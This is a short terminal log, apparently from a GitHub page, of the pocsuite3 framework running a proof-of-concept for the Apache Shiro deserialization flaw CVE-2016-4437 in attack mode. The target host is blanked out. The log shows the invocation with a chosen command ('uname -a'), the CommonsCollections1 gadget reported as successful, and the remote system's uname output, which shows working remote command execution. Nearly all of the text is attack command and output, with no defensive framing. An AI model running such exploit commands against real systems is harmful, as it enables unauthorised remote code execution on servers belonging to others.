 (env) boyhack@boyhackdeMacBook-Pro ~/workspace/pocsuite3-PoC整理 master ●✚ pocsuite -u "http:// :8080/samples-web-1.
2.4/" -r "/ /PoC/Shiro/CVE-2016-4437.py" --attack --command "uname -a"
{1.6.5-a8f3fe1}
http://pocsuite.org
[*] starting at 15:34:35
[15:34:35] [INFO] loading PoC script '/ ro/CVE-2016-4437.py'
[15:34:35] [INFO] PoC script "" requires "pycryptodome:Crypto" to be installed
[15:34:35] [INFO] pocsusite got a total of 1 tasks
[15:34:35] [INFO] running poc:'' target 'http:// /samples-web-1.2.4/'
[15:34:35] [INFO] Parameter command => uname -a
[15:34:35] [INFO] Gadget:CommonsCollections1 测试成功
[15:34:35] [+] URL : http:// /samples-web-1.2.4/
[15:34:35] [+] Content : Darwin boyhackdeMacBook-Pro.local 19.4.0 Darwin Kernel Version 19.4.0: Wed Mar  4 22:28:40 PST 2020; root:xnu-
6153.101.6~15/RELEASE_X86_64 x86_64
[15:34:35] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http:// 0/samples-web-1.2.4/ | | | Shiro | | success |
success : 1 / 1
Seebug